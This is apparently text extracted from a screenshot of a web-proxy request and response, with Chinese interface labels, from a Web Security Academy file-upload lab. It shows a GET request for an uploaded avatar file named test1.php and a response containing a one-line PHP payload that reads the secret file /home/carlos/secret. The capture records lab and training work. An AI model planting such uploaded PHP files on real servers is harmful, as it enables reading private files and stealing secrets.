 请求
美化 Raw Hex \n
1 GET /files/avatars/test1.php HTTP/2
2 Host: 0a8700d1047d4094819e308900000007.web-security-academy.net
3 Cookie: session=5OPWWWavueRtojvxBoVtirQExuxof9ul
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
响应
美化 Raw Hex 页面渲染
1 <?php echo file_get_contents('/home/carlos/secret'); ?>
2